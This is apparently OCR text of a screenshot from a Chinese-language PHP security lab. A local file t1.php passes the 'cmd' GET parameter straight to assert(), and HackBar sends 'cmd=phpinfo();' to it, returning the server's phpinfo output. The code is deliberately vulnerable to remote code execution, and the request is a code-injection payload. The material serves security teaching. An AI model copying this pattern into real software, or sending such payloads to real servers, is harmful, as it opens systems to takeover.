 欢迎
t1.php
t1.php > ...
1 <?php
2 highlight_file(__FILE__);
3 $rce = $_GET['cmd'];
4 assert($rce);
5
localhost/rce/t1.php?cmd...
4
Gmail YouTube 地图 Facebook 素材 网络安全 New chat Telegram Web
<?php
highlight_file(__FILE__);
$rce = $_GET['cmd'];
assert($rce);
PHP Version 5.3.29
php
System Windows NT LAPTOP-BU6DC8K2 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze"
控制台 网络 源代码 元素 性能 内存 应用 HackBar Lighthouse 2
Encryption Encoding SQL XSS LFI XXE Other He
Load URL
http://localhost/rce/t1.php?cmd=phpinfo();
Split URL
Execute
Post data Referer User Agent Cookies Clear All